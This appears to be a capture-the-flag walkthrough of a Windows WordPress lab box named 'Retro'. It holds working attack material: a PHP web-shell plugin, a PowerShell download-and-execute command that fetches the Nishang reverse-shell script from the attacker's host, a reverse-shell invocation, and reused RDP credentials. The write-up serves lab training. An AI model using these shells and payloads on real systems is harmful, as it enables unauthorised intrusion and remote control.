Retro
Discovered credentials and executed theme code injection

Link
Process
I can’t think of a Retro pun. Let’s get started.
Run nmap to get a list of the services running on top ports.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ sudo nmap -sC -sV -A -O -oN nmap -Pn 10.10.70.158 Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-27 23:00 AEDT Nmap scan report for 10.10.70.158 Host is up (0.28s latency). Not shown: 998 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 |_http-title: IIS Windows Server |_http-server-header: Microsoft-IIS/10.0 | http-methods: |_ Potentially risky methods: TRACE 3389/tcp open ms-wbt-server Microsoft Terminal Services |_ssl-date: 2025-02-27T12:00:49+00:00; +3s from scanner time. | rdp-ntlm-info: | Target_Name: RETROWEB | NetBIOS_Domain_Name: RETROWEB | NetBIOS_Computer_Name: RETROWEB | DNS_Domain_Name: RetroWeb | DNS_Computer_Name: RetroWeb | Product_Version: 10.0.14393 |_ System_Time: 2025-02-27T12:00:44+00:00 | ssl-cert: Subject: commonName=RetroWeb | Not valid before: 2025-02-26T11:53:09 |_Not valid after: 2025-08-28T11:53:09 Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Microsoft Windows 2016|2012 (87%) OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2012:r2 Aggressive OS guesses: Microsoft Windows Server 2016 (87%), Microsoft Windows Server 2012 R2 (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 2s, deviation: 0s, median: 1s TRACEROUTE (using port 3389/tcp) HOP RTT ADDRESS 1 9.17 ms 10.4.0.1 2 ... 3 4 284.37 ms 10.10.70.158 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 44.25 seconds
To start, when there is a web server, run curl -I to try and fingerprint the technology.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ curl -I 10.10.70.158 HTTP/1.1 200 OK Content-Length: 703 Content-Type: text/html Last-Modified: Sun, 08 Dec 2019 23:52:54 GMT Accept-Ranges: bytes ETag: "bfffe59b22aed51:0" Server: Microsoft-IIS/10.0 Date: Thu, 27 Feb 2025 12:12:01 GMT
Check the landing page the webserver is serving.

Check the landing page source code. Even though it is the default page, there might be something sneaky.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>IIS Windows Server</title>
<style type="text/css">
<!--
body {
color:#000000;
background-color:#0072C6;
margin:0;
}
#container {
margin-left:auto;
margin-right:auto;
text-align:center;
}
a img {
border:none;
}
-->
</style>
</head>
<body>
<div id="container">
<a href="http://go.microsoft.com/fwlink/?linkid=66138&clcid=0x409"><img src="iisstart.png" alt="IIS" width="960" height="600" /></a>
</div>
</body>
</html>
Give the server a ffuf to try and discover something interesting.
┌──(kali㉿kali)-[~/Documents/thm/retro]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.70.158/FUZZ -e .txt,.bak,.html -fs 703
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.70.158/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .txt .bak .html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 703
________________________________________________
retro [Status: 301, Size: 149, Words: 9, Lines: 2, Duration: 323ms]
Retro [Status: 301, Size: 149, Words: 9, Lines: 2, Duration: 311ms]
Check the /retro directory and note the possible user name.

Notice that they are running a WordPress website with a login page is accessible.

Check the posts and notice the comment on “Ready Player One” that has a weird work. Might be a password.

Use the potential creds to login in the screen from earlier.

Pick a theme and edit the 404 page in the theme editor to include a small RCE line.

Test the RCE exploit. Remember to dir instead of ls, since it is a Windows machine.

Start a netcat listener.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ...
Use the revshells to generate a payload. Try putting it in the cmd parameter. It fails.

Copy the Invoke-PowerShellTcp.ps1 into the local working folder.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ cp $(locate Invoke-PowerShellTcp.ps1) .
Update the script to invoke the method.
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
<snip>
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.4.119.29 -Port 4444
Start a listener on 4444. Kill the 443 listener if it is still listening. You will forget about it, try to start another one later, get an error, and be serverly frustrated.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ nc -nlvp 4444 listening on [any] 4444 ...
Start a web server to server the Nishang.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Use PowerShell to execute the script.

powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.4.119.29:8000/Invoke-PowerShellTcp.ps1')"
Check the listener and catch the shell.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.4.119.29] from (UNKNOWN) [10.10.174.155] 49917
Windows PowerShell running as user RETROWEB$ on RETROWEB Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\inetpub\wwwroot\retro\wp-content\themes\twentysixteen>
Run whoami and whoami /priv to see who we are and the privileges that we have.
PS C:\inetpub\wwwroot\retro\wp-content\themes\twentysixteen> whoami nt authority\iusr PS C:\inetpub\wwwroot\retro\wp-content\themes\twentysixteen> whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ======================= ========================================= ======= SeChangeNotifyPrivilege Bypass traverse checking Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled
Run systeminfo and get an idea of the system that we are on.
PS C:\inetpub\wwwroot\retro\wp-content\themes\twentysixteen> systeminfo
Host Name: RETROWEB
OS Name: Microsoft Windows Server 2016 Standard
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00377-60000-00000-AA325
Original Install Date: 12/8/2019, 10:50:43 PM
System Boot Time: 2/27/2025, 6:32:22 AM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,267 MB
Virtual Memory: Max Size: 3,200 MB
Virtual Memory: Available: 2,345 MB
Virtual Memory: In Use: 855 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.10.0.1
IP address(es)
[01]: 10.10.174.155
[02]: fe80::3cfb:8dab:bb43:ba18
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
At this point, let’s try different exploits. Kill this shell and let’s start over. Create a vulnerable plugin.
<?php /** * Plugin Name: Shelly * Version: 0.0.1 * Author: Test * Author URI: https://127.0.0.1 * License: GPL2 */ system($_GET['cmd']); ?>
Let’s zip that payload up.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ zip shell.zip shell.php adding: shell.php (deflated 14%)
From the Add Item in the plugins menu, click upload plugin.

Choose the zip file and click install.

Execute the Nishang like we did earlier.

Check the listener and catch the shell…again. Kill it to free up the port.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.4.119.29] from (UNKNOWN) [10.10.212.193] 50239
Windows PowerShell running as user RETROWEB$ on RETROWEB Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\inetpub\wwwroot\retro\wp-content\plugins\shell>
Let’s test credential reuse in the RDP service that is also open.
┌──(kali㉿kali)-[~/Documents/thm/retro]
└─$ xfreerdp /u:Wade /p:parzival /v:10.10.87.202 /dynamic-resolution +clipboard
[13:54:58:957] [635743:635748] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[13:54:58:958] [635743:635748] [WARN][com.freerdp.crypto] - CN = RetroWeb
[13:54:58:959] [635743:635748] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[13:54:58:959] [635743:635748] [ERROR][com.freerdp.crypto] - @ WARNING: CERTIFICATE NAME MISMATCH! @
[13:54:58:959] [635743:635748] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[13:54:58:959] [635743:635748] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.10.87.202:3389)
[13:54:58:959] [635743:635748] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[13:54:58:959] [635743:635748] [ERROR][com.freerdp.crypto] - Common Name (CN):
[13:54:58:959] [635743:635748] [ERROR][com.freerdp.crypto] - RetroWeb
[13:54:58:959] [635743:635748] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
Certificate details for 10.10.87.202:3389 (RDP-Server):
Common Name: RetroWeb
Subject: CN = RetroWeb
Issuer: CN = RetroWeb
Thumbprint: 00:af:b8:5d:e7:f6:98:a7:bc:cc:c8:43:25:9e:a0:9e:c0:b1:4a:67:ed:3f:35:80:56:16:39:88:34:33:ad:60
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) Y
<snip>
Check the recycle bin.

Get the user.txt.txt flag.
C:\Users\Wade\Desktop>type user.txt.txt <redacted> C:\Users\Wade\Desktop>ipconfig Windows IP Configuration Ethernet adapter Ethernet: Connection-specific DNS Suffix . : eu-west-1.compute.internal Link-local IPv6 Address . . . . . : fe80::5177:f866:9696:ce1f%5 IPv4 Address. . . . . . . . . . . : 10.10.87.202 Subnet Mask . . . . . . . . . . . : 255.255.0.0 Default Gateway . . . . . . . . . : 10.10.0.1 Tunnel adapter Teredo Tunneling Pseudo-Interface: Connection-specific DNS Suffix . : IPv6 Address. . . . . . . . . . . : 2001:0:2851:782c:867:7ed:f5f5:a835 Link-local IPv6 Address . . . . . : fe80::867:7ed:f5f5:a835%2 Default Gateway . . . . . . . . . : :: Tunnel adapter isatap.eu-west-1.compute.internal: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : eu-west-1.compute.internal
Check the Bookmarks in Chrome.

Move the program from the recycle bin onto the Desktop.

Research the vulnerability from the Bookmarks.
